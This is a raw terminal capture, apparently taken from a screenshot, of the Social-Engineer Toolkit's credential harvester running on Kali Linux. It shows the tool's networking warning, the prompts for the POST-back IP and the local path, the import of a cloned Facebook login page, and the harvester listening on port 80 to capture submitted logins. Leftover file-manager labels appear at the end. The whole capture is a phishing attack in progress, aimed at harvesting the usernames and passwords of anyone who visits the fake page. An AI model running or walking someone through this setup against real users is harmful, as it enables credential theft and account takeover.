 --- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.5]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/kali/Downloads/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: www.facebook.com
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Entrar no
Facebook_files
index.html